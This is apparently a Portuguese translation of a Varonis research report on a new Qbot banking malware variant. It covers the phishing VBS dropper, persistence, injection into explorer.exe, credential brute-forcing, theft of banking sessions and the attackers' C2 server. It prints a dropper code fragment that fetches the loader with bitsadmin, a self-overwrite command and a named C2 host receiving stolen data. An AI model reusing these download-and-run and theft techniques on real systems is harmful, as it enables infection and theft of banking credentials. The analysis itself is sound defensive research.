Grupo de pesquisa de segurança Varonis descoberto e investigado

ciberataque global usando uma nova variedade de malware

fornecendo qbot. A campanha tem como alvo ativo corporações americanas, mas atingiu redes em todo o mundo - com vítimas em toda a Europa, Ásia, Rússia e América do Sul - para roubar informações financeiras confidenciais, incluindo credenciais de contas bancárias.

Durante a análise, analisamos o código dessa variação do Qbot e identificamos um centro de comando de controle de ataque em funcionamento, o que nos permitiu determinar a extensão da infecção. Observações diretas do servidor C2 revelaram que milhares de vítimas em todo o mundo já estão comprometidas e são ativamente monitoradas por cibercriminosos. Informações adicionais encontradas no servidor C&C também revelaram vestígios dos participantes diretos por trás desta campanha.

O ataque foi originalmente descoberto por

Varonis DatAlert , em um de nossos

Clientes norte-americanos. O Varonis DatAlert alertou sobre o carregamento de software suspeito, a movimentação dentro do perímetro de segurança (movimento lateral interno) e a atividade suspeita da rede.

Atualmente, nossa equipe está cooperando ativamente com as autoridades que investigam esse incidente e forneceu informações adicionais não públicas. Neste artigo, compartilharemos informações permitidas para divulgação.

Nova versão do malware bancário Qbot

Os operadores dessa campanha maliciosa usaram uma nova versão do Qbot, um malware conhecido e sofisticado, projetado para roubar credenciais bancárias. O Qbot usa métodos avançados de anti-análise, muitas vezes evita a detecção e usa novos vetores de infecção para se antecipar às medidas de proteção disponíveis.

O malware é polimórfico e muda constantemente:

- ela cria arquivos e pastas com nomes aleatórios

- seu carregador de atualização geralmente altera o servidor C2

- o downloader de malware muda quando há uma conexão ativa com a Internet (mais sobre isso mais tarde)

O Qbot (ou Qakbot) foi identificado pela primeira vez em 2009 e evoluiu significativamente desde então. Destina-se principalmente a coletar dados de sessões on-line da Internet e dados relacionados a sites financeiros. Seus recursos de worm de rede permitem que ela se espalhe pela rede da organização e infecte outros sistemas.

Descoberta

Nossa equipe iniciou uma investigação após a ligação de um cliente, onde o DatAlert já implementado alertou sobre atividades suspeitas em seus sistemas. A investigação revelou que,

pelo menos um computador está infectado com malware e tentativas de disseminação para outros servidores de rede foram identificadas.

Uma amostra do worm foi extraída e enviada para análise à equipe de pesquisa de Varonis. O padrão não correspondia a nenhum hash existente, e pesquisas posteriores revelaram que era uma nova variedade.

Estágio um: conta-gotas

Nome do arquivo: REQ_02132019b.doc.vbs

Nas versões anteriores do Qbot, uma macro era executada no computador da vítima dentro de um documento do Word. Durante nossa investigação, também foi detectado um arquivo zip com a extensão .doc.vbs, indicando que a infecção inicial provavelmente foi implementada por meio de

email de phishing, a partir do qual o script malicioso VBS (Visual Basic Script) foi iniciado.

Após a execução, o VBS identifica a versão do sistema operacional da máquina vítima e tenta detectar o software antivírus instalado. O malware procura as seguintes linhas: Defender, Vírus, Antivírus, Malw, Trend, Kaspersky, Kav, McAfee, Symantec.

Na nova versão, o malware usa o

BITSAdmin para baixar o carregador de inicialização. Esse é um novo comportamento, pois o PowerShell foi usado nas versões anteriores do malware.

O BITSAdmin baixa o carregador de inicialização de um dos seguintes sites:

E aqui está o código VBS para baixar o gerenciador de inicialização usando o BITSAdmin:

intReturn = wShell.Run ('bitsadmin / transfer qahdejob' & Second (Now) & '/ Priority HIGH '& el & urlStr ' ' & tempFile, 0, True)

O segundo estágio: ganhar uma posição e criar raízes no explorer.exe

Nome do arquivo: widgetcontrol.png

O gerenciador de inicialização, que contém o kernel do programa malicioso, possui várias versões e é constantemente atualizado mesmo após a execução. A versão que a vítima recebe após a infecção depende do parâmetro

sp , que é codificado no arquivo VBS.



O recurso malicioso é que cada versão do gerenciador de inicialização seja assinada com diferentes certificados digitais. Certificados confiáveis geralmente indicam que o arquivo é confiável, enquanto arquivos executáveis não assinados são suspeitos.

O Qbot é conhecido por usar certificados digitais válidos falsos ou roubados para ganhar credibilidade e evitar a detecção no sistema operacional.

Baixamos todas as versões disponíveis do gerenciador de inicialização (consulte Indicadores de comprometimento abaixo) e comparamos os certificados.

Certificados usados pelo malware:- Saiitech Systems Limited

- Ecdjb limited

- Hitish Patel Consulting Ltd

- Doorga limited

- INTENTEK LIMITED

- Austek Consulting Limited

- IO Pro Limited

- Vercoe IT Ltd

- Edsabame Consultants Ltd

- SOVA CONSULTANCY LTD

Um exemplo de um dos certificados:

Fixação

Na primeira inicialização, o carregador de inicialização se copia para% Appdata% \ Roaming \ {Random line} e cria o seguinte:

- Registrar: escreve-se em uma chave de registro conhecida para executar quando um usuário efetua login:

HKEY_CURRENT_USER \ Software \ Microsoft \ Windows \ CurrentVersion \ Run - Agendador de tarefas: uma tarefa é criada para iniciar malware a cada 5 horas a partir do caminho abaixo

% Appdata% \ Roaming \ Microsoft \ {Sequência Aleatória} - Inicialização: o Qbot cria um atalho no diretório de inicialização automática do usuário Startup

Infected Explorer.exe

O carregador de inicialização inicia o processo explorer.exe de 32 bits e o injeta nele.

principais cargas úteis.

Aqui está um despejo do processo explorer.exe com a carga útil já instalada como um segmento de memória RWX:

Após a implementação, o carregador de inicialização substitui seu executável original pela versão de 32 bits do calc.exe:

"C: \ Windows \ System32 \ cmd.exe" / c ping.exe-N 6 127.0.0.1 e digite "C: \ Windows \ System32 \ calc.exe"> C: \ Usuários \ {TKTKTK} \ Desktop \ 1 .exe

Terceiro estágio: discretamente esgueirar-se e roubar dinheiro



Depois de corrigido no sistema, o módulo de força bruta começa a classificar senhas e contas pela rede. Se o malware conseguiu comprometer a conta do domínio, ele lê a lista de usuários do grupo Usuários do Domínio e começa a classificar essas contas. Se a conta local estiver comprometida, o malware usará uma lista pré-configurada padrão de usuários locais. Tentativas de autenticação usam NTLM e a API WNetAddConnection.

Extraímos os nomes de usuário e senhas usados pelo malware ao tentar iterar pelas contas locais (

aqui ). Um programa malicioso oculta esses dicionários da análise estática, mas eles podem ser extraídos em tempo de execução.

Imagem de X32dbg explorer explorer.exe que tenta se conectar ao computador remoto com o usuário administrador e a senha 12345678:

Leve seu dinheiro

O principal objetivo do Qbot é o roubo de dinheiro de suas vítimas; ele usa vários métodos para roubar informações financeiras, contábeis e outras e enviá-las ao servidor do invasor:

- Keylogger - O Qbot captura e envia cada pressionamento de tecla que a vítima digita e baixa para o atacante

- Credenciais / cookies de sessão - o Qbot pesquisa credenciais / cookies armazenados nos navegadores e os envia a um invasor

- Escutas telefônicas - a carga maliciosa é incorporada em todos os processos do sistema com um código que intercepta chamadas de API e procura linhas financeiras / bancárias, credenciais ou cookies de sessão do processo e as carrega no invasor.

A figura abaixo mostra que, durante a autenticação no site do banco, buisnessline.huntington.com, o programa malicioso envia os dados de solicitações POST e cookies de sessão para o servidor C2 content.bigflimz.com:

Dentro de um servidor atacante C2

Em um dos sites do atacante, conseguimos encontrar arquivos de log contendo os endereços IP das vítimas, informações sobre o sistema operacional e os nomes dos produtos antivírus. O servidor C2 mostrou informações sobre ataques anteriores, bem como versões adicionais de programas maliciosos (tabela de versões na seção Indicadores de compromisso abaixo).







Alguns resultados podem conter duplicatas, mas abaixo estão os 10 principais países, produtos antivírus e sistemas operacionais encontrados. Também se sabe que as vítimas do ataque eram grandes organizações financeiras na Rússia.

Todos os dados são enviados para o

repositório do Github .

Encontramos 2.726 endereços IP exclusivos para as vítimas. Como muitas organizações usam a conversão de endereço de porta NAT, que mascara os endereços IP internos, o número de vítimas,

provavelmente haverá muito mais.

Figura: vítimas por país

Figura: vítimas por país Figura: vítimas por sistema operacional

Figura: vítimas por sistema operacional Figura: vítimas de antivírus usado

Figura: vítimas de antivírus usadoIndicadores de compromisso

Todos os indicadores de comprometimento podem ser encontrados no Github

aqui .

Versões de BootloaderUma lista completa pode ser encontrada

aqui .